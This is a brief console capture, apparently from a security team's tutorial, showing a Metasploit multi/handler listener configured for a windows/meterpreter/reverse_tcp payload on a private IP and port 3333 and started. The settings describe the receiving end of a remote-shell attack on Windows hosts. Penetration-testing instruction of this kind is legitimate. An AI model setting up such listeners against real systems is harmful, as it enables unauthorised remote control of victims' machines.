 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.211.55.2      yes       The listen address (an interface may be specified)
LPORT     3333             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
Tide安全团队